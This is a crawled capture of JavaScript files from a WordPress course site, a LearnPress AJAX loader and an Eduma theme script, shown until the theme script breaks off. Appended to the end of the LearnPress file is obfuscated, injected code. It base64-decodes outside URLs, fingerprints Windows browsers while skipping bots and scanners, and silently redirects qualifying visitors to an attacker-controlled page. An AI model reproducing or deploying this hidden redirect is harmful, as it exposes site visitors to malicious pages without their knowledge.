

--- FILE ---
content_type: application/javascript
request_url: https://onlinebikestudio.it/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.9.4
body_size: 6128
content:
(()=>{"use strict";const e="lp-hidden",t=(e,t={},n={})=>{"function"==typeof n.before&&n.before(),fetch(e,{method:"GET",...t}).then(e=>e.json()).then(e=>{"function"==typeof n.success&&n.success(e)}).catch(e=>{"function"==typeof n.error&&n.error(e)}).finally(()=>{"function"==typeof n.completed&&n.completed()})},n=(e,t)=>{const n=new URL(e);return Object.keys(t).forEach(e=>{n.searchParams.set(e,t[e])}),n};let o={};"undefined"!=typeof lpDataAdmin?o=lpDataAdmin:"undefined"!=typeof lpData&&(o=lpData);var s;window.lpAJAXG=(()=>{const s=".lp-target",a=(()=>{let e=window.location.href;return e.includes("?")&&(e=e.split("?")[0]),e})();return{autoLoadAPIs:()=>{console.log("autoLoadAPIs")},fetchAPI:(e,s,a)=>{const r={headers:{}};0!==parseInt(o.user_id)&&(r.headers["X-WP-Nonce"]=o.nonce),void 0!==s.args.method_request?r.method=s.args.method_request:r.method="POST","POST"===r.method?(r.body=JSON.stringify(s),r.headers["Content-Type"]="application/json"):(s.args=JSON.stringify(s.args),s.callback=JSON.stringify(s.callback),e=n(e,s)),t(e,r,a)},fetchAJAX:(e,s)=>{let a=o.lpAjaxUrl;e.hasOwnProperty("args")&&e.args.hasOwnProperty("id_url")&&(a=n(a,{id_url:e.args.id_url})),o.urlParams.hasOwnProperty("lang")&&(a=n(a,{lang:o.urlParams.lang}));const r=new FormData,d=e.hasOwnProperty("action")?e.action:"load_content_via_ajax";r.append("nonce",o.nonce),r.append("lp-load-ajax",d),r.append("data",JSON.stringify(e));const c={method:"POST",headers:{},body:r};0!==parseInt(o.user_id)&&(c.headers["X-WP-Nonce"]=o.nonce),t(a,c,s)},getElements:()=>{const e=document.querySelectorAll(".lp-load-ajax-element:not(.loaded)");e.length&&e.forEach(e=>{const t=e.querySelector(`${s}`);if(!t)return;const n={...JSON.parse(t.dataset.send)},o=e.querySelector(".loading-first"),a={success:e=>{const{status:n,message:o,data:s}=e;"success"===n?t.innerHTML=s.content:"error"===n&&(t.innerHTML=o)},error:e=>{console.log(e)},completed:()=>{wp.hooks.doAction("lp-ajax-completed",e,n),window.lpAJAXG.getElements(),o&&o.remove()}};window.lpAJAXG.fetchAJAX(n,a),e.classList.add("loaded")})},clickNumberPage:(e,t)=>{const r=t.closest(".page-numbers:not(.disabled)");if(!r)return;const d=r.closest(`${s}`);if(!d)return;e.preventDefault();const c={...JSON.parse(d.dataset.send)};if(c.args.hasOwnProperty("paged")||(c.args.paged=1),r.classList.contains("prev"))c.args.paged--;else if(r.classList.contains("next"))c.args.paged++;else{const e=parseInt(r.textContent);if(isNaN(e)||e<1)return;c.args.paged=e}d.dataset.send=JSON.stringify(c),o.urlParams.paged=c.args.paged,window.history.pushState({},"",n(a,o.urlParams)),window.lpAJAXG.showHideLoading(d,1);const l=d.getBoundingClientRect().top+window.scrollY-100;window.scrollTo({top:l});const i={success:e=>{const{status:t,message:n,data:o}=e;d.innerHTML=o.content||""},error:e=>{console.log(e)},completed:()=>{window.lpAJAXG.showHideLoading(d,0)}};window.lpAJAXG.fetchAJAX(c,i)},getDataSetCurrent:e=>JSON.parse(e.dataset.send),setDataSetCurrent:(e,t)=>e.dataset.send=JSON.stringify(t),showHideLoading:(t,n)=>{const o=t.closest(`div:not(${s})`).querySelector(".lp-loading-change");o&&((t,n=0)=>{t&&(n?t.classList.remove(e):t.classList.add(e))})(o,n)}}})(),window.lpAJAXG.getElements(),document.addEventListener("click",function(e){const t=e.target;window.lpAJAXG.clickNumberPage(e,t)}),s=e=>{e.classList.contains("lp-load-ajax-element")&&window.lpAJAXG.getElements()},new MutationObserver(function(e){e.forEach(function(e){e.addedNodes&&e.addedNodes.forEach(function(e){1===e.nodeType&&s(e)})})}).observe(document,{childList:!0,subtree:!0}),((e,t)=>{const n=document.querySelector(e);if(n)return void t();const o=new MutationObserver((n,o)=>{const s=document.querySelector(e);s&&(o.disconnect(),t())});o.observe(document.documentElement,{childList:!0,subtree:!0})})(".lp-load-ajax-element",e=>{window.lpAJAXG.getElements()}),document.addEventListener("readystatechange",e=>{window.lpAJAXG.getElements()}),document.addEventListener("DOMContentLoaded",()=>{window.lpAJAXG.getElements()})})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: application/javascript
request_url: https://onlinebikestudio.it/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.7.8
body_size: 42602
content:
!function(t){"use strict";var e={el_thim_pop_up_login:null,el_loginpopupform:null,el_registerPopupForm:null,el_form_purchase_course:null,el_form_enroll_course:null,data:{},ready:function(){this.getElements(),this.el_thim_pop_up_login.length&&(this.el_loginpopupform=this.el_thim_pop_up_login.find("form[name=loginpopupform]"),this.el_registerPopupForm=this.el_thim_pop_up_login.find("form[name=registerformpopup]"),this.login_form()),this.form_submission_validate(),this.thim_TopHeader(),this.ctf7_input_effect(),this.mobile_menu_toggle(),this.thim_background_gradient(),this.thim_magnificPopup(),this.full_right(),this.course_sidebar_right_offset_top(),this.thim_carousel(),this.event_click(),this.plus_minus_addtocart(),this.back_to_top(),this.StickySidebar(),this.thim_SwitchLayout("thim-course"),this.thim_SwitchLayout("thim-product"),this.thim_SwitchLayout("blog"),this.thim_gallery(),this.submit_form_validate(),this.waypoint_js(),this.product_gallery(),this.recipe_ingredient(),this.nav_tabs_post()},getElements:function(){this.el_thim_pop_up_login=t("#thim-popup-login"),this.el_form_purchase_course=t("form[name=purchase-course]"),this.el_form_enroll_course=t("form[name=enroll-course]")},load:function(){this.thim_menu(),this.thim_contentslider(),this.counter_box(),this.product_quick_view(),t("#contact-form-registration").length&&this.thim_course_offline_popup_form_register()},resize:function(){this.full_right(),this.thim_carousel(),this.thim_gallery()},plus_minus_addtocart:function(){t("body").hasClass("woocommerce-cart")&&(t("th.product-name").attr("colspan","2"),t("td.actions").attr("colspan","7")),t(document).on("click",".quantity-add-value div.plus,.quantity-add-value div.minus",function(e){var i=t(this).parent(".quantity-add-value").find(".qty"),a=parseFloat(i.val());isNaN(a)&&(a=0);var o=parseFloat(i.attr("max")),n=parseFloat(i.attr("min")),s=parseFloat(i.attr("step"));t(this).is(".plus")?o&&o<=a?i.val(o).change():i.val(a+s).change():n&&n>=a?i.val(n).change():a>0&&i.val(a-s).change()}),t(".quantity-add-value").each(function(){"hidden"==t(this).find(".qty").attr("type")&&t(this).hide()})},validate_form:function(e){var i=!0,a=/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/gim;if(e.find("input.required").each(function(){if(t(this).val()||(t(this).addClass("invalid"),i=!1),t(this).is(":checkbox")&&!t(this).is(":checked")&&(t(this).addClass("invalid"),i=!1),"email"===t(this).attr("type")&&(a.test(t(this).val())||(t(this).addClass("invalid"),i=!1)),t(this).hasClass("captcha-result")){parseInt(t(this).data("captcha1"))+parseInt(t(this).data("captcha2"))!==parseInt(t(this).val())&&(t(this).addClass("invalid").val(""),i=!1)}}),e.hasClass("auto_login")){let t=e.find("input[name=password]"),a=e.find("input[name=repeat_password]");t.val()!==a.val()&&(t.addClass("invalid"),a.addClass("invalid"),i=!1)}return t("form input.required").on("focus",function(){t(this).removeClass("invalid")}),i},login_form:function(){var i=this;(t(document).on("click","#thim-popup-login .close-popup",function(e){e.preventDefault(),t("body").removeClass("thim-popup-active"),i.el_thim_pop_up_login.removeClass(),i.el_loginpopupform.find(".params-purchase-code").remove(),i.el_loginpopupform.find(".params-enroll-code").remove()}),t("body .thim-login-popup a.js-show-popup").on("click",function(e){e.preventDefault(),t("body").addClass("thim-popup-active"),i.el_thim_pop_up_login.addClass("active"),t(this).hasClass("login")?i.el_thim_pop_up_login.addClass("sign-in"):i.el_thim_pop_up_login.addClass("sign-up")}),t("body .widget_book-event a.js-show-popup").on("click",function(e){e.preventDefault(),t("body").addClass("thim-popup-active"),i.el_thim_pop_up_login.addClass("active")}),i.el_thim_pop_up_login.find(".link-bottom a").on("click",function(e){e.preventDefault(),t(this).hasClass("login")?i.el_thim_pop_up_login.removeClass("sign-up").addClass("sign-in"):i.el_thim_pop_up_login.removeClass("sign-in").addClass("sign-up")}),t("body").hasClass("thim-popup-feature"))&&(t('body:not(".logged-in") .enroll-course .button-enroll-course,body:not(".logged-in") form.purchase-course:not(".guest_checkout") .button:not(.button-add-to-cart),body:not(".logged-in") form.learnpress-single-package__add-cart:not(".guest_checkout") .lp-buy-package').on("click",function(e){const a=t(".thim-link-login.thim-login-popup .login");a&&(e.preventDefault(),a.trigger("click"),i.add_params_purchase_course_to_el(i.el_loginpopupform),i.add_params_purchase_course_to_el(i.el_registerPopupForm))}),t(".learn-press-content-protected-message .lp-link-login").on("click",function(e){e.preventDefault(),t(".thim-link-login.thim-login-popup .login").trigger("click"),i.add_params_purchase_course_to_el(i.el_loginpopupform),i.add_params_purchase_course_to_el(i.el_registerPopupForm)}));t(document).on("click","#thim-popup-login",function(e){"thim-popup-login"===t(e.target).attr("id")&&(t("body").removeClass("thim-popup-active"),i.el_thim_pop_up_login.removeClass(),i.el_loginpopupform.find(".params-purchase-code").remove(),i.el_registerPopupForm.find(".params-purchase-code").remove(),i.el_loginpopupform.find(".params-enroll-code").remove(),i.el_registerPopupForm.find(".params-enroll-code").remove())}),this.el_loginpopupform.submit(function(a){if(!e.validate_form(t(this)))return a.preventDefault(),!1;i.el_thim_pop_up_login.find(".thim-login-container").addClass("loading")}),i.el_thim_pop_up_login.find("form[name=registerformpopup]").on("submit",function(a){if(!e.validate_form(t(this)))return a.preventDefault(),!1;i.el_thim_pop_up_login.find(".thim-login-container").addClass("loading")}),t("#customer_login .login").submit(function(e){var i=t(this),a=i.find("#username"),o=i.find("#password");o.length>0&&""==o.val()&&(o.addClass("invalid"),e.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),e.preventDefault())}),t("#customer_login .register").submit(function(e){var i=t(this),a=i.find("#reg_username"),o=i.find("#reg_email"),n=i.find("#reg_password"),s=t("#customer_login .register .captcha-result");s.length>0&&(parseInt(s.data("captcha1"))+parseInt(s.data("captcha2"))!=parseInt(s.val())&&(s.addClass("invalid").val(""),e.preventDefault()));n.length>0&&""==n.val()&&(n.addClass("invalid"),e.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),e.preventDefault()),o.length>0&&(""==o.val()||!/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/gim.test(o.val()))&&(o.addClass("invalid"),e.preventDefault())}),t("#reg_username, #reg_email, #reg_password,#username, #password").on("focus",function(){t(this).removeClass("invalid")})},add_params_purchase_course_to_el:function(e){const i=this;if(i.el_form_purchase_course.length){e.append('<p class="params-purchase-code"></p>');var a=e.find(".params-purchase-code");t.each(i.el_form_purchase_course.find("input"),function(e){const i=t(this).attr("name"),o=t(this).clone();0===a.find("input[name="+i+"]").length&&a.append(o)})}if(i.el_form_enroll_course.length){e.append('<p class="params-enroll-code"></p>');const a=e.find(".params-enroll-code");t.each(i.el_form_enroll_course.find("input"),function(e){const i=t(this).attr("name"),o=t(this).clone();0===a.find("input[name="+i+"]").length&&a.append(o)})}},form_submission_validate:function(){t(".form-submission-login form[name=loginform]").on("submit",function(i){if(!e.validate_form(t(this)))return i.preventDefault(),!1}),t(".form-submission-register form[name=registerform]").on("submit",function(i){if(!e.validate_form(t(this)))return i.preventDefault(),!1}),t(".form-submission-lost-password form[name=lostpasswordform]").on("submit",function(i){if(!e.validate_form(t(this)))return i.preventDefault(),!1})},thim_TopHeader:function(){var e=t("#masthead"),i=e.outerHeight(!0),a=t("#wrapper-container .content-pusher"),o=t("#wrapper-container .top_site_main");t("body").removeClass("fixloader"),e.hasClass("header_overlay")?(o.css({"padding-top":i+"px"}),t(window).resize(function(){let t=e.outerHeight(!0);o.css({"padding-top":t+"px"})})):e.hasClass("sticky-header")&e.hasClass("header_default")&&(a.css({"padding-top":i+"px"}),t(window).resize(function(){let t=e.outerHeight(!0);a.css({"padding-top":t+"px"})}))},ctf7_input_effect:function(){let e=t(".form_developer_course"),i=e.find(".field_item input"),a=e.find(".submit_row");i.focus(function(){t(this).parent().addClass("focusing")}).blur(function(){t(this).parent().removeClass("focusing")}),a.on("click",function(){t(this).closest("form").submit()})},thim_menu:function(){t(".width-navigation .menu-main-menu>li.menu-item").last().addClass("last-menu-item");var e=t("#masthead.sticky-header"),i=t(".content-pusher").length>0?t(".content-pusher").offset().top:0,a=e.outerHeight(),o=0,n=t(".site-header .thim-logo img"),s=t(n).attr("src"),r=t(n).data("retina"),l=t(n).data("sticky"),d=t(n).data("mobile"),c=t(n).data("sticky_mobile");t(window).scrollTop()>2&&e.removeClass("affix-top").addClass("affix"),t(window).outerWidth()<769?null!=d&&t(n).attr("src",d):window.devicePixelRatio>1&&null!=r&&t(n).attr("src",r);let u=!1;t(window).scroll(function(){var m=t(this).scrollTop();m>2?(e.removeClass("affix-top").addClass("affix"),u||(t(window).outerWidth()<769&&null!=c?t(n).attr("src",c):null!=l&&t(n).attr("src",l)),u=!0):(e.removeClass("affix").addClass("affix-top"),u&&(t(window).outerWidth()<769?null!=d?t(n).attr("src",d):null!=s&&t(n).attr("src",s):window.devicePixelRatio>1&&null!=r?t(n).attr("src",r):null!=s&&t(n).attr("src",s)),u=!1),m>o&&m>a+i?e.hasClass("menu-hidden")||e.addClass("menu-hidden"):e.hasClass("menu-hidden")&&e.removeClass("menu-hidden"),o=m}),t(".wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav > .menu-item").each(function(){if(t(">.sub-menu",this).length<=0)return;let e=t(">.sub-menu",this),i=e.offset().left,a=e.width(),o=t(".thim-nav-wrapper").width();if(i+a<=o){let t=e.find(">.menu-item>.sub-menu");if(t.length<=0)return;t.offset().left+t.width()<=o||e.addClass("dropdown-left-side")}else e.addClass("dropdown-menu-right")});let m=t("header#masthead");m.hasClass("noline_menu_active")||function(){if(t(window).width()>768){var e=t("#masthead .navbar-nav>li.menu-item.current-menu-item,#masthead .navbar-nav>li.menu-item.current-menu-parent, #masthead .navbar-nav>li.menu-item.current-menu-ancestor");if(e.length>0){e.before('<span id="magic-line"></span>');var i=e.find(">a,>span.disable_link,>span.tc-menu-inner"),a=e.position().left,o=parseInt(i.css("padding-left"));(n=t("#magic-line")).width(i.width()).css("left",Math.round(o+a)).data("magic-width",n.width()).data("magic-left",n.position().left)}else{var n;t("#masthead .navbar-nav>li.menu-item:first-child").before('<span id="magic-line"></span>'),(n=t("#magic-line")).data("magic-width",0)}var s=parseInt(t(".site-header .navigation").outerHeight());n.css("bottom",s-(s-90)/2-64),m.hasClass("item_menu_active_top")&&n.css("bottom",s-2),t("#masthead .navbar-nav>li.menu-item").on({mouseenter:function(){var e=t(this).find(">a,>span.disable_link,>span.tc-menu-inner"),i=e.width(),a=e.parent().position().left,o=parseInt(e.css("padding-left"));n.data("magic-left")||(n.css("left",Math.round(a+o)),n.data("magic-left","auto")),n.stop().animate({left:Math.round(a+o),width:i})},mouseleave:function(){n.stop().animate({left:n.data("magic-left"),width:n.data("magic-width")})}})}}()},mobile_menu_toggle:function(){0==jQuery(".navbar-nav>li.menu-item-has-children").hasClass("thim-ekits-menu__has-dropdown")&&(jQuery(window).width()>1024?jQuery(".navbar-nav>li.menu-item-has-children >a,.navbar-nav>li.menu-item-has-children >span,.navbar-nav>li.tc-menu-layout-builder >a,.navbar-nav>li.tc-menu-layout-builder >span").after('<span class="icon-toggle"><i class="edu-angle-down"></i></span>'):(jQuery(".navbar-nav li.menu-item-has-children:not(.current-menu-parent) >a,.navbar-nav li.menu-item-has-children:not(.current-menu-parent) >span,.navbar-nav li.tc-menu-layout-builder:not(.current-menu-parent) >a,.navbar-nav li.tc-menu-layout-builder:not(.current-menu-parent) >span").after('<span class="icon-toggle"><i class="edu-angle-down"></i></span>'),jQuery(".navbar-nav li.menu-item-has-children.current-menu-parent >a,.navbar-nav li.menu-item-has-children.current-menu-parent >span,.navbar-nav li.tc-menu-layout-builder.current-menu-parent >a,.navbar-nav li.tc-menu-layout-builder.current-menu-parent >span").after('<span class="icon-toggle"><i class="edu-angle-up"></i></span>'))),t(document).on("click",".menu-mobile-effect",function(e){e.stopPropagation(),t("body").toggleClass("mobile-menu-open")}),t(document).on("click",".wrapper-container",function(e){t("body").removeClass("mobile-menu-open")}),t(document).on("click",".mobile-menu-inner",function(t){t.stopPropagation()}),t(".navbar-nav li .icon-toggle").on("click",function(e){e.stopPropagation(),t(this).parent().toggleClass("thim-ekits-menu__is-hover")}),t(".navbar-nav li .icon-toggle,.thim-ekits-menu__icon").on("click",function(e){e.stopPropagation(),t(".mobile-menu-wrapper .icon-menu-back").addClass("show-icon")}),t(".mobile-menu-wrapper .icon-menu-back").on("click",function(t){t.stopPropagation();const e=document.querySelectorAll(".thim-ekits-menu__is-hover");e.length>0&&e[e.length-1].classList.remove("thim-ekits-menu__is-hover"),0===document.querySelectorAll(".thim-ekits-menu__is-hover").length&&this.classList.remove("show-icon")})},thim_carousel:function(){if(jQuery().owlCarousel){let a=!!t("body").hasClass("rtl");if(t(".thim-gallery-images").owlCarousel({rtl:a,autoplay:!1,singleItem:!0,stopOnHover:!0,autoHeight:!1,loop:!0,loadedClass:"owl-loaded owl-carousel"}),t(".thim-carousel-wrapper").each(function(){var i=t(this).data("visible")?parseInt(t(this).data("visible")):4,o=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):i,n=t(this).data("itemtablet")?parseInt(t(this).data("itemtablet")):2,s=t(this).data("itemmobile")?parseInt(t(this).data("itemmobile")):1,r=!!t(this).data("pagination"),l=!!t(this).data("navigation"),d=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay")),c=t(this).data("margin")?parseInt(t(this).data("margin")):0,u=t(this).data("navigation-text")&&"2"===t(this).data("navigation-text")?["<i class='edu-long-arrow-left '></i>","<i class='edu-long-arrow-right '></i>"]:["<i class='edu-chevron-left '></i>","<i class='edu-chevron-right '></i>"];t(this).owlCarousel({items:i,nav:l,dots:r,loop:t(this).children().length>i,rewind:!0,rtl:a,margin:c,loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",responsive:{0:{items:s,dots:!0,nav:!1},480:{items:n},1024:{items:o},1200:{items:i}},lazyLoad:!0,autoplay:d,navText:u,afterAction:function(){var e=t(window).width(),i=t("#main-home-content").width(),a=t(".thim-instructor-courses"),o=t(".thim_full_right.thim-event-layout-6");if(o.length){var n=(jQuery(window).width()-o.width())/2;o.find(".owl-controls .owl-buttons").css("margin-left","-"+n+"px"),o.find(".owl-controls .owl-buttons").css({"margin-left":"-"+n+"px","padding-left":n+"px","margin-right":n+"px"})}if(a.length&&e>i){var s=(e-i)/2;t(".thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons").css("left",s+"px")}}}),e.addWrapOwlControls(t(this))}),t(".thim-course-slider-instructor").each(function(){var i=t(this).data("visible")?parseInt(t(this).data("visible")):4,o=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):i,n=t(this).data("itemtablet")?parseInt(t(this).data("itemtablet")):2,s=t(this).data("itemmobile")?parseInt(t(this).data("itemmobile")):1,r=!!t(this).data("pagination"),l=!!t(this).data("navigation"),d=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay")),c=t(this).data("navigation-text")&&"2"===t(this).data("navigation-text")?["<i class='edu-long-arrow-left '></i>","<i class='edu-long-arrow-right '></i>"]:["<i class='edu-chevron-left '></i>","<i class='edu-chevron-right '></i>"];t(this).owlCarousel({items:i,rtl:a,responsive:{0:{items:s},480:{items:n},1024:{items:n},1400:{items:o}},nav:l,dots:r,loop:t(this).children().length>i,rewind:!0,lazyLoad:!0,autoplay:d,navText:c,loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",afterAction:function(){var e=t(window).width(),i=t("#main-home-content").width();if(t(".thim-instructor-courses").length&&e>i){var a=(e-i)/2;t(".thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons").css("left",a+"px")}}}),e.addWrapOwlControls(t(this))}),t(".thim-carousel-course-categories .thim-course-slider, .thim-carousel-course-categories-tabs .thim-course-slider").each(function(){var i=t(this).data("visible")?parseInt(t(this).data("visible")):7,o=t(this).data("desktop")?parseInt(t(this).data("desktop")):i,n=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):6,s=t(this).data("tablet")?parseInt(t(this).data("tablet")):4,r=t(this).data("mobile")?parseInt(t(this).data("mobile")):2,l=!!t(this).data("pagination"),d=!!t(this).data("navigation"),c=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay"));t(this).owlCarousel({items:i,loop:t(this).children().length>i,rewind:!0,rtl:a,responsive:{0:{items:r},480:{items:s},1024:{items:n},1800:{items:o}},nav:d,dots:l,loadedClass:"owl-loaded owl-carousel",autoplay:c,navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",navText:["<i class='edu-chevron-left '></i>","<i class='edu-chevron-right '></i>"]}),e.addWrapOwlControls(t(this))}),t("div").hasClass("cross-sells")){var i=t(".cross-sells").find(".product-grid");i.find(".product").length>3&&(i.owlCarousel({items:4,loop:!1,rewind:!0,dots:!0,nav:!0,margin:30,responsive:{0:{items:1,margin:0},480:{items:2,margin:15},768:{items:3},1290:{items:4}},loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",autoplay:!1,navText:["<i class='edu-angle-left '></i>","<i class='edu-angle-right '></i>"]}),e.addWrapOwlControls(i))}}},thim_gallery:function(){t("article.format-gallery .flexslider").length>0&&t("article.format-gallery .flexslider").imagesLoaded(function(){jQuery().flexslider&&t(".flexslider").flexslider({slideshow:!0,animation:"fade",pauseOnHover:!0,animationSpeed:400,smoothHeight:!0,directionNav:!0,controlNav:!1})}),t(".thim-ekit-single-post__featured-image .flexslider").length>0&&t(".thim-ekit-single-post__featured-image .flexslider").imagesLoaded(function(){jQuery().flexslider&&t(".flexslider").flexslider({slideshow:!0,animation:"fade",pauseOnHover:!0,animationSpeed:400,smoothHeight:!0,directionNav:!0,controlNav:!1})});var e=t(".isotope-layout");e.length>0&&e.each(function(){var i,a,o=jQuery(this);1!=(i=t(this).data("column")?parseInt(t(this).data("column")):4)&&(parseInt(e.width())<768&&(i=2),parseInt(e.width())<480&&(i=1)),a=Math.floor((parseInt(e.width(),10)-30*(i-1))/i),Math.floor(parseInt(a,10)),o.find(".item_gallery").css({width:a}),jQuery().isotope&&o.isotope({itemSelector:".item_gallery",masonry:{columnWidth:a,gutter:30}})}),t(document).on("click",".thim-gallery-popup",function(e){e.preventDefault();var i=t(this),a={action:"thim_gallery_popup",post_id:i.attr("data-id")};i.addClass("loading"),t.post(ajaxurl,a,function(e){i.removeClass("loading"),t(".thim-gallery-show").append(e),t(".thim-gallery-show img").length>0?t(".thim-gallery-show").magnificPopup({mainClass:"my-mfp-zoom-in",type:"image",delegate:"a",showCloseBtn:!1,gallery:{enabled:!0},callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t(".thim-gallery-show").empty(),t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}}).magnificPopup("open"):t.magnificPopup.open({mainClass:"my-mfp-zoom-in",items:{src:t(".thim-gallery-show"),type:"inline"},showCloseBtn:!1,callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t(".thim-gallery-show").empty(),t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}})})})},thim_contentslider:function(){t(".thim-testimonial-slider").each(function(){var e=t(this),i=parseInt(e.data("visible")),a=parseInt(e.data("time")),o=!!e.data("auto"),n=e.data("ratio")?e.data("ratio"):1.18,s=e.data("padding")?e.data("padding"):15,r=e.data("activepadding")?e.data("activepadding"):0,l=e.data("width")?e.data("width"):100,d=!!e.data("mousewheel");if(jQuery().thimContentSlider)t(this).thimContentSlider({items:e,itemsVisible:i,mouseWheel:d,autoPlay:o,pauseTime:a,itemMaxWidth:l,itemMinWidth:l,activeItemRatio:n,activeItemPadding:r,itemPadding:s})})},counter_box:function(){jQuery().waypoint&&jQuery(".counter-box").waypoint(function(){jQuery(this).find(".display-percentage").each(function(){var t=jQuery(this).data("percentage");jQuery(this).countTo({from:0,to:t,refreshInterval:40,speed:2e3})})},{triggerOnce:!0,offset:"80%"})},thim_background_gradient:function(){var e=jQuery(".thim_overlay_gradient"),i=jQuery(".thim_overlay_gradient_2");e.length&&t(".thim_overlay_gradient rs-sbg-px > 